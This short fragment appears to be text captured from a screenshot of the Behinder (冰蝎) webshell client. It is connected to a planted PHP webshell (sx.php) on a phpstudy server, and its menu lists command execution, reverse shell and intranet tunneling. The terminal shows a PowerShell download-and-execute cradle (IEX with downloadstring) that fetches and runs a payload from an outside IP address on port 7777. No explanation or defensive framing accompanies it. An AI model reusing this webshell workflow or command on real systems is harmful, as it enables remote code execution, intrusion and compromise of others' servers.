 URL: http://192.168.0.116/uploads/allimg/sx.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 内置插件 扩展功能 备忘录 更新信息
powershell IEX ((new-object net.webclient).downloadstring('http://43.143.15.244:7777/a'))C:/phpstudy_pro/WWW/uploads/allimg/ >
C:/phpstudy_pro/WWW/uploads/allimg/ >powershell.exe IEX ((new-object net.webclient).downloadstring('http://43.143.15.244:7777/a'))
[!]正在执行命令，请稍后...... 冰蝎 v3.3.2 请勿用于非法用途|By Angels